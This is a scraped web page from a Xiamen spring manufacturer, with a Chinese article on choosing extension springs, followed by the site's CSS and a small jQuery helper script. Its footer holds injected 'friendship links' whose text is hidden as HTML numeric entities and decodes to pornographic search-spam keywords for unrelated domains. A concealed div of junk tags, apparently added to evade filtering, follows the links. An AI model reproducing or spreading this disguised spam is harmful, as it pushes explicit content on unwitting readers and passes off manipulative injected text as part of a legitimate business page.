 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="r9r7bpzh5"   class="newlist">
					<ul>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30788.html">怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class="tit"><a href="/newsDetail/30745.html">怎么選購(gòu)廈門壓縮彈簧</a></div>
							<div   id="r9r7bpzh5"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="r9r7bpzh5"   class="fra">
				<div   id="r9r7bpzh5"   class="fartit">
					<div   id="r9r7bpzh5"   class="fartxt">案例展示</div>
					<div   id="r9r7bpzh5"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="r9r7bpzh5"   class="farnr">
					<ul>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="r9r7bpzh5"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="r9r7bpzh5"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="r9r7bpzh5"   class="dbdh">
	<div   id="r9r7bpzh5"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁(yè)" target="">網(wǎng)站首頁(yè)</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="r9r7bpzh5"   class="db">
	<div   id="r9r7bpzh5"   class="db11">
		<div   id="r9r7bpzh5"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="r9r7bpzh5"   class="ww">
			<ul>
				<li>
					<div   id="r9r7bpzh5"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="r9r7bpzh5"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="r9r7bpzh5"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="r9r7bpzh5"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="r9r7bpzh5"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.iforgotabirthday.com/" title="&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;">&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;</a>

<div class="friend-links">

<a href="http://www.jxtongrui.com">&#20122;&#27954;&#29702;&#35770;&#29255;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#119;&#119;&#46;&#22825;&#22825;&#24178;&#44;&#26352;&#26352;&#24178;</a>
<a href="http://www.sdl790.com">&#20122;&#27954;&#27745;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#97;&#22823;&#29255;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.dl1198.com">&#119;&#119;&#120;&#120;&#20813;&#36153;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31531;&#19968;&#39029;</a>
<a href="http://www.yintongsz.com">&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#44;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;</a>
<a href="http://m.4sightbi.com">&#22269;&#20135;&#57;&#49;&#33394;&#32508;&#21512;&#20037;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20262;&#29702;&#31934;&#21697;&#20037;&#20037;&#44;&#119;&#119;&#119;&#46;&#33394;&#20122;&#27954;</a>
<a href="http://www.qhdcheng.com">&#33394;&#22810;&#22810;&#26368;&#26032;&#22320;&#22336;&#31119;&#21033;&#22320;&#22336;&#44;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#53;&#48;&#54;&#48;&#21320;&#22812;&#32593;&#44;&#57;&#49;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://www.golgeticaret.com">&#19969;&#39321;&#20845;&#26376;&#22825;&#23159;&#23159;&#44;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;</a>
<a href="http://m.supportfordiabetes.com">&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#57;&#49;&#44;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#20122;&#27954;&#22825;&#22530;&#44;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;</a>
<a href="http://www.astroncorporation.com">&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#44;&#21478;&#31867;&#35270;&#39057;&#19968;&#21306;&#44;&#33394;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="11111" class="pl_css_ganrao" style="display: none;"><sup id="11111"><th id="11111"><listing id="11111"><mark id="11111"></mark></listing></th></sup><acronym id="11111"><nobr id="11111"></nobr></acronym><small id="11111"><address id="11111"></address></small><meter id="11111"><i id="11111"></i></meter><form id="11111"><sub id="11111"><optgroup id="11111"><label id="11111"></label></optgroup></sub></form><label id="11111"><thead id="11111"></thead></label><tt id="11111"><small id="11111"><span id="11111"><thead id="11111"></thead></span></small></tt><style id="11111"><small id="11111"></small></style><ins id="11111"></ins><i id="11111"><dfn id="11111"></dfn></i><u id="11111"></u><address id="11111"><thead id="11111"></thead></address><pre id="11111"><tt id="11111"><mark id="11111"><address id="11111"></address></mark></tt></pre><video id="11111"><tt id="11111"><acronym id="11111"><p id="11111"></p></acronym></tt></video><th id="11111"><meter id="11111"></meter></th><i id="11111"><dfn id="11111"><ruby id="11111"><legend id="11111"></legend></ruby></dfn></i><strong id="11111"><big id="11111"></big></strong><dl id="11111"></dl><span id="11111"><address id="11111"><sup id="11111"><pre id="11111"></pre></sup></address></span><i id="11111"><dfn id="11111"></dfn></i><legend id="11111"><label id="11111"></label></legend><listing id="11111"><output id="11111"><rp id="11111"><sup id="11111"></sup></rp></output></listing><dfn id="11111"><ins id="11111"></ins></dfn><small id="11111"><mark id="11111"></mark></small><rp id="11111"><track id="11111"></track></rp><rp id="11111"><label id="11111"></label></rp><label id="11111"><ol id="11111"></ol></label><thead id="11111"></thead><progress id="11111"><menuitem id="11111"></menuitem></progress><pre id="11111"></pre><track id="11111"><menuitem id="11111"><form id="11111"><strike id="11111"></strike></form></menuitem></track><legend id="11111"><big id="11111"><track id="11111"><nobr id="11111"></nobr></track></big></legend><address id="11111"><thead id="11111"></thead></address><small id="11111"></small><ruby id="11111"><font id="11111"></font></ruby><ruby id="11111"></ruby><meter id="11111"></meter><address id="11111"></address><legend id="11111"><u id="11111"></u></legend><mark id="11111"><thead id="11111"></thead></mark><listing id="11111"><output id="11111"></output></listing><style id="11111"><legend id="11111"></legend></style><ol id="11111"><acronym id="11111"></acronym></ol><output id="11111"><rp id="11111"></rp></output><var id="11111"><rp id="11111"><em id="11111"><progress id="11111"></progress></em></rp></var><mark id="11111"><output id="11111"></output></mark><mark id="11111"></mark><form id="11111"></form><menuitem id="11111"></menuitem><strong id="11111"><video id="11111"><th id="11111"><meter id="11111"></meter></th></video></strong></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/kefu.css
body_size: 748
content:
/*客服聊天框样式*/
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font: 13px Helvetica, Arial; }
.form{width: 100%;height: 50px;display: flex;}
.form input{width: 80%;padding: 0px 10px 0 10px;}
.form button{width: 20%;}
#messages { list-style-type: none; margin: 0; padding: 0; overflow: scroll;width: 100%;height: 100%;display:flex;flex-direction: column;}
::-webkit-scrollbar {
  width: 14px;
  height:0px;
}
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-corner {
  background: transparent;
}
#sendMsg{background-color: #eee;text-align: end;padding: 10px 20px;width: fit-content;
  margin: 10px;
  border-radius: 15px;}
#reciveMsg{padding: 10px 20px;background-color: rgb(247, 222, 204);
  width: fit-content;
  float: right;
  border-radius: 15px;
  margin: 10px;align-self: flex-end;}
.chatK{width: 500px;height: 500px;border: 1px solid black;position: relative;}
.kefuName{margin: 10px 0 10px 10px;color: chocolate;}
.showkefu{
  width: 70px;
  height:70px;
  background-color: #FD6C01;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  bottom:95px;
  right:50px;
color: #fff;
}.showkefu:hover{cursor: pointer;}
#dialog{
  position: fixed;
  z-index: 1000;
  right:0;
  top: 15%;
  background-color: beige;
  overflow: visible;
}

--- FILE ---
content_type: text/css
request_url: http://www.iforgotabirthday.com/index/static/css/inside.css
body_size: 2856
content:
@charset "utf-8";



.leftmain{float:left; width:240px;overflow:hidden;}


.category{width:240px;overflow: hidden;}
.category_tit{height: 40px;line-height: 40px;background: #1674e2;}
.category_tit p{font-size: 16px;font-weight: bold;padding-left: 30px;color: #fff;}

.category_con{width:238px;overflow:hidden;border:1px solid #ccc;border-top:0;zoom:1;}
.category_con ul{width:220px;margin: 0 auto 5px;overflow:hidden;zoom:1;}
.category_con ul li{width:220px;}
.category_con li a{display:block;width:100%;overflow:hidden;zoom:1;color:#222;box-sizing:border-box;padding-left:36px;white-space: nowrap;text-overflow: ellipsis;}
.category_con ul li a:hover{color:#1e80db}
.category_con ul li.cpfl1{height:30px;line-height:30px;background:#f5f5f5 url(../image/26fe8ead9a68a6fe70d8.jpg) 20px 11px no-repeat;margin:8px 0 5px;}
.category_con ul li.cpfl2{height:24px;line-height:24px;}
.category_con ul li.cpfl2 a{color:#666;}
.category_con ul li.cpfl2 a:hover{color:#1e80db;}


.left_contact{width:240px;overflow: hidden;}
.left_contact_con{width:238px;height:245px;background:url(../image/b3879001353571c33ab0.jpg) center top no-repeat;border:1px solid #ccc;padding-top:90px;}
.left_contact_con ul{padding:0 10px;}
.left_contact_con ul li{line-height:1.8em;color:#222;}
.left_contact_con p{width:210px;margin:0 auto;line-height:1.7em;color:#222;}


.columns ul li{height: 32px;line-height: 32px;border-bottom: 1px dashed #e5e5e5;}
.columns ul li a{height: 35px;padding-left: 20px;}



.rightmain{width:940px;overflow: hidden;float:right;}
.rightmain_tit{height: 40px;line-height: 40px;background: #1674e2;padding:0 15px;margin-bottom:15px;}
.order .rightmain_tit,.contact .rightmain_tit,.proshow .rightmain_tit,.aboutus .rightmain_tit,.prohot .rightmain_tit{margin:0;}
.rightmain_tit p{float:left;color:#fff;font-size:16px;font-weight: bold;}
.position{float:right;color:#f0f0f0;}
.position a{color:#f0f0f0;}
.position a:hover{color:#fff;}
.aboutus .rightmain_con{font-size:16px;}


.pro_floor{width:100%;overflow:hidden;margin:0 auto 10px;}
.pro_floor_tit{height:44px;line-height:44px;padding:0 25px;background:#e6e6e6;}
.pro_floor_tit p{float:left;color:#222;font-size:16px;font-weight:bold;}
.pro_floor_tit span{float:right;}
.pro_floor_tit span a{display:block;color:#222;}
.pro_floor_tit span a:hover{color:#1e80db;}

.pro_floor_con{margin:10px auto 0;}
.prolist .pro_floor_con,.honors .pro_floor_con,.albums .pro_floor_con,.partners .pro_floor_con{margin:0 auto;}
.pro_floor_con ul{width:960px;}
.pro_floor_con ul li{width:218px;float:left;margin:0 12px 15px 0;border:1px solid #ddd;padding:3px;text-align:center;}
.pro_floor_con ul li .pic{width:218px;height:180px;overflow:hidden;}
.pro_floor_con ul li .pic a{display:block;width:218px;height:180px;}
.pro_floor_con ul li .text,.pro_hot_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.pro_floor_con ul li .text a,.pro_hot_con ul li .text a{width:100%;display: block;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.pro_floor_con ul li .text a:hover,.pro_hot_con ul li .text a:hover{color:#1e80db;}


.pro_hot{padding:10px 9px;border:1px solid #ddd;border-top:0;}
.pro_hot_tit{border-bottom:2px #535353 solid; height:30px;margin-bottom:10px;}
.pro_hot_tit ul{overflow:hidden;zoom:1}
.pro_hot_tit ul li{float:left;display:block;width:104px;cursor:pointer;height:30px;line-height:32px;text-align:center;margin-right:5px;font-size:15px;font-weight:bold; }
.pro_hot_tit .onclick{color:#fff; background:url(../image/fenleibtn.jpg)}
.pro_hot_tit .noclick{color:#666; background:url(../image/fenleibtn-noclick.jpg)}

.pro_hot_con{width:100%;overflow:hidden;}
.pro_hot_con ul{width:950px;overflow:hidden;padding-left:1px;zoom:1;}
.pro_hot_con ul li{width:214px;overflow:hidden;border:1px #ddd solid;float:left;margin:0 10px 15px 0;text-align: center;padding: 3px;}
.pro_hot_con ul li .pic{width:214px;height:180px;overflow:hidden;}
.pro_hot_con ul li .pic a{display:block;width:214px;height:180px;}

.products_nav{border:1px #eee solid;background-color:#f9f9f9;margin:10px auto;padding:10px;overflow:hidden;zoom:1}
.pro_search{padding:10px 0; clear:both}


.showpro{overflow:hidden;width:910px; padding:15px 14px;border:1px solid #ddd;border-top:0;}


.showpro_left{width:360px;float:left;overflow:hidden;height:360px;margin-bottom:30px;}
.showpro_left{box-sizing:border-box;text-align:center;border:1px solid #ddd;padding:4px;}
.showpro_left a{display:block;height:350px;width:350px;}


.showpro_right{float:right; width:530px;overflow:hidden;height:360px;}
.showpro_bt{display:block;width:515px;height:50px;line-height:50px;overflow:hidden;font-size:16px;font-weight:bold;color:#000;padding-left:15px;white-space: nowrap;text-overflow: ellipsis;}
.fenlei{margin:0 10px;padding:5px 10px;text-align:left;background-color: #FFFCE3;border: 1px solid #FFD696; color:#333;}
.fenlei li{height:20px;overflow:hidden;}
.fenlei a{color:#369}
.fenlei a:hover{color:#f60}
.jieshao{padding:15px;text-align:left;color:#666;overflow:hidden;}
.jieshao li{overflow: hidden;line-height:1.7em;width:100%;float:left;margin-bottom:20px;max-height:205px;}


.showpro_detail{width：910;overflow:hidden;margin-bottom:20px}
.detail_tit{width:100%;height:27px;border-bottom:3px solid #1e80db;}
.detail_tit p{height:30px;line-height:30px;border-radius:3px;background:#1e80db;float:left;padding:0 20px;font-size:16px;color:#fff;}
.detail_content{padding:10px;color:#333;line-height:1.8em;}


.goback,.next{margin:10px auto 0;border:1px solid #eee;height:35px;line-height:35px;text-align:center;overflow:hidden;zoom:1;}
.goback a{color:#f60;}
.goback a:hover{text-decoration:underline;}

.next{background:url(../image/aboutbg.gif) bottom repeat-x;color:#555;}
.next a{color:#333;text-decoration:none;max-width:360px;white-space: nowrap;text-overflow: ellipsis;}
.next a,.next span{display:inline-block;height:35px;overflow:hidden;}
.next a{padding-right:15px;}
.next span{padding-left:15px;}
.next a:hover{color:#f60;text-decoration:underline}


.productmore{border:1px solid #eee; margin-top:10px;}
.productmore_bt{background:url(../image/aboutbg.gif) bottom repeat-x;height:30px;line-height:30px;padding-left:10px;color:#666;font-weight:bold;}
.product_con{padding:15px;overflow:hidden;}
.product_con .pro_list{width:930px;overflow:hidden;max-height:465px;_zoom:1}
.product_con ul li{width:204px;overflow:hidden;border:1px #ddd solid;padding:3px;float:left;margin:0 10px 15px 0;text-align:center;}
.product_con ul li .pic{width:204px;height:180px;overflow:hidden;}
.product_con ul li .pic a{display:block;height:180px;}
.product_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.product_con ul li .text a{ width:100%;display: block;overflow:hidden;}
.product_con ul li .text a:hover{color:#1e80db;text-decoration:underline;}


.rightmain_con{padding:15px 20px 5px;color:#333;line-height:1.8em;border:1px solid #ddd;border-top:0;}
.rightmain_con p{width:100%;overflow:hidden;margin-bottom:10px;}


.news_list ul li{height:170px;width:100%;margin-bottom:10px;padding:5px 0 15px;border-bottom:1px solid #ddd;}
.news_list_pic{height:160px;width:190px;float:left;border:1px solid #ddd;text-align:center;padding:4px;}
.news_list_pic a{height:160px;width:190px;display:block;}

.news_list_tit{height:36px;width:710px;float:right;line-height:36px;font-size:15px;}
.news_list_tit a{display:block;color:#222;}
.news_list_tit a:hover{color:#1e80db;}
.news_list_date{width:710px;float:right;color:#999;font-family: Arial;height:20px;line-height:20px;}
.news_list_date span{display:block;width:30px;float:left;height:1px;overflow:hidden;background:#999;margin:10px 10px 10px 0;}
.news_list_text{width:710px;float:right;color:#666;line-height:24px;max-height:70px;overflow:hidden;margin:4px 0 10px;}
.news_list_text img{display:none;}
.news_list_more{width:710px;float:right;height:30px;line-height:30px;}
.news_list_more a{display:block;padding:0 15px;float:left;height:30px;background:#999;text-align:center;color:#fff;border-radius:3px;}
.news_list_more a:hover{background:#1e80db;}


.newshow .news_con{padding:10px 0;}
.newsdetail .title{font-size:16px;font-weight:bold;text-align:center;color:#222;height:30px;line-height:30px;}
.newsdate{text-align:center;color:#666;border-bottom:1px #ccc dotted;margin-bottom:15px;padding-bottom:15px;}
.newscontent{color:#333;line-height:1.8em;padding:0 10px;}
.newscontent p{margin-bottom:10px;}


.problem_con{padding: 0 10px;overflow:hidden;zoom:1;}
.problem_list{overflow:hidden;_zoom:1;margin-bottom:10px;}
.problem_list ul li{width:100%;height:30px;line-height:30px;border-bottom:1px #ccc dotted;overflow:hidden;_zoom:1;color:#333;}
.problem_list ul li a{color:#333;}
.problem_list ul li a:hover{color:#e00;}
.problem_list ul li .news_title{float:left;width:750px;text-indent:20px;overflow:hidden;_zoom:1;}
.problem_list ul li .news_date{float:right;width:90px;text-align:center;overflow:hidden;_zoom:1;}
.problem_list .newsbg{height:33px;line-height:33px;background:#f2f2f2;background-image:none;color:#f00;font-weight:bold;}
.problem_list .newsbg .news_title{float:left;width:500px;text-indent:30px;}
.problem_list .newsbg .news_date{float:right;width:100px;text-align:center;}


.contact_con{overflow:hidden;zoom:1;background:url(../image/8e28bffb3658060eb6a8.jpg) center no-repeat;width:940px;height:580px;}
.contactus{padding:155px 0 0 425px;color:#333;float:left;width:340px;max-height:295px;line-height:1.8em;}


.honors ul li .pic,.honors ul li .pic a{height:218px;}


.partners ul li{position: relative;}
.partners ul li .pic,.partners ul li .pic a{height:126px;}
.partners ul li .text{height:126px;width:218px;line-height:126px;margin:0;position:absolute;left:3px;top:3px;background:rgba(0, 0, 0, 0);*background: #000;*filter: alpha(opacity=0);}
.partners ul li .text a{color: #fff!important;font-size: 18px;font-weight: bold;opacity: 0;}
.partners ul li:hover .text{background: rgba(0, 0, 0, .6);*background: #000;*filter: alpha(opacity=60);}
.partners ul li:hover .text a{opacity: 1;}


.videos_con,.videos_list{width:100%;overflow:hidden;}
.videos_list ul{width:960px;overflow:hidden;}
.videos_list ul li{width:226px;overflow:hidden;text-align:center;float:left;margin:0 12px 10px 0;}
.videos_list ul li .pic{width:218px;height:145px;overflow:hidden;padding:3px;border:1px solid #ddd;}
.videos_list ul li .pic a{display:block;width:218px;height:145px;background:url(../image/d50128cadac89d0bd59b.jpg) center no-repeat;background-size:100% 100%;}
.videos_list ul li .text{width:218px;height:30px;overflow:hidden;line-height:30px;}
.videos_list ul li .text a{display:block;color:#333;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.videos_list ul li .text a:hover{color:#ff6637;}


.show_videos{text-align:center;max-width:910px;margin:0 auto 15px;overflow:hidden;}
.show_videos embed{max-width:910px!important;max-height:750px!important;min-width:820px;min-height:430px;}


.map{overflow:hidden;zoom:1;border:1px solid #ccc;}
.map .top{width:100%;height:33px;background: url(../image/productsbg.jpg);background-size: auto 100%;overflow:hidden;_zoom:1;line-height:33px;}
.map .top p{font-size:16px;color:#333;float:left;font-weight:bold;padding-left:20px;height:30px;}
.map .position1{height:30px;float:right;margin-right:20px;color:#333}
.map .position1 a{color:#333}
.map .position1 a:hover{color:#000}

.map .bum{width:100%;color:#333;}
.map .bum .con{width:100%;height:30px;line-height:30px;background: url(../image/productsbg.jpg);border-top:1px solid #ccc}
.map .bum .con .tit{float:left;width:120px;overflow:hidden;font-weight:bold;padding:0 35px;}
.map .bum .con .mapmore{float:right;width:76px;text-align: center;overflow: hidden;}
.map .bum .con .mapmore a{color:#333;display:block;}
.map .bum .con .mapmore a:hover{color:#ff6637;}

.map .bum .con a{float:left;padding-left:23px;height:30px;line-height:30px;}
.map .bum .cpksdh1 {width: 1130px;margin:10px auto;}
.map .bum .cpksdh1 .cpksdh1_con{width: 1130px; overflow: hidden;}
.map .bum .cpksdh1 .cpksdh1_con ul li{float: left;width:161px;overflow: hidden; height:30px; line-height:30px; }
.map .bum .cpksdh1 .cpksdh1_con ul li a{width:90%;display:block;height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333;}
.map .bum .cpksdh1 .cpksdh1_con ul li a:hover{color:#1e80db;}

--- FILE ---
content_type: application/javascript
request_url: http://www.iforgotabirthday.com/index/static/js/base.js
body_size: 24993
content:
// sysinfo.share = '/share/';
function load_nav(s)
{
	var onav=$('#nav a');
	var curPage=s;
	$('#nav a').each(function(){
		var t=$(this);
		if(curPage==t.attr('t'))
		{
			t.addClass('hover');
		}
	});
}
//获取页面可见区域宽度、高度（不包含边框）
function fnGetDocumentClient()
{
    return {width:top.document.documentElement.clientWidth||top.document.body.clientWidth,height:top.document.documentElement.clientHeight||top.document.body.clientHeight}
}
//获取页面正文区域宽度、高度
function fnGetDocumentScroll()
{
    return {width:top.document.documentElement.scrollWidth||top.document.body.scrollWidth,height:top.document.documentElement.scrollHeight||top.document.body.scrollHeight}
}

(function(){
	y=window._={
		onload:function(b){var c=window.onload;window.onload=typeof window.onload!="function"?b:function(){c();b()}},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]}
	};
})()
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, "") };
String.prototype.format1 = function() { for (var a = arguments.length, b = this; a; ) b = b.replace(RegExp("\\{" + --a + "\\}", "g"), arguments[a]); return b };
